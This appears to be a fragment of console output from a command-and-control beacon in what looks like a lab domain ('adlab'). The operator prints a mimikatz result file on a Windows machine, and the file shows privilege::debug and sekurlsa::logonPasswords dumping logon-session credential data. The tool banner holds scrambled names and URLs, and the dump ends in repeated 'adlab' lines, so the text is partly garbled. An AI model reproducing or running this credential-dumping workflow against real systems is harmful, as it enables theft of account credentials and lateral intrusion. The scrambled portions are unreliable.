 beacon> shell type C:\Users\ty\Downloads\mimi.txt
[*] Tasked beacon to run: type C:\Users\ty\Downloads\mimi.txt
[+] host called home, sent: 66 bytes
[+] received output:
.#####. QkdXnhCJ 2.2.0 (x64) #19041 Jul 2 2021 16:31:16
.## ^ ##. "wFqnbyLQvPwsC'Amour" - (bCsMx)
## / \ ## /*** MyiFdxx9 Bc2oL `9sYitwCCwy` ( lNIKP6aedPqUuuieXFouQ4a )
## \ / ## > https://blog.9sYitwCCwy.com/QkdXnhCJ
'## v ##' cIrWhT1sbR5lSA2 ( MYyJFFmHywtievwdvwfhitHJ )
'#####' > https://ReG8CX2BtSjq4h / https://UcPq4fDpctw6q1aJ ***/
QkdXnhCJ(commandline) # privilege::debug
Privilege '20' OK
QkdXnhCJ(commandline) # sekurlsa::logonPasswords
Authentication Id : 0 ; 97867863 (00000000:05d55857)
Session : Interactive from 4
User Name : DWM-4
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/5/7 03:59:57
SID : S-1-5-90-0-4
mSv :
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab